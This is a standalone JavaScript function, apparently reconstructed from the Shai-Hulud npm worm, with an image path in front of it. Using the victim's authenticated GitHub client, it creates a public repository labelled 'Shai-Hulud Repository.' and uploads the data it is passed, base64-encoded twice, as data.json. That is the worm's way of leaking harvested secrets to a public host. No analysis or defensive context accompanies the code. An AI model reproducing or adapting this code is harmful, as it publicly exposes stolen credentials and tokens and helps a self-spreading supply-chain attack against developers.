 async makeRepo(repoName, data) {
try {
const response = (await this.octokit.rest.repos.createForAuthenticatedUser({
name: repoName,
description: 'Shai-Hulud Repository.',
private: false,
auto_init: false,
has_issues: false,
has_projects: false,
has_wiki: false
})).data;
// wait-ish (original had a 3s setTimeout)
await new Promise(resolve => setTimeout(resolve, 3000));
if (data) {
const Base64 = Buffer.from(Buffer.from(Buffer.from(data).toString('base64')).toString('base64'));
await this.octokit.rest.repos.createOrUpdateFileContents({
owner: response.owner.login,
repo: response.name,
path: 'data.json',
message: 'Initial commit',
content: Base64
});
}
return {
owner: response.owner.login,
repo: response.name,
url: response.html_url,
description: response.description,
stars: response.stargazers_count,
forks: response.forks_count,
language: response.language,
createdAt: response.created_at,
updatedAt: response.updated_at
};
} catch (err) {
return null;
}
}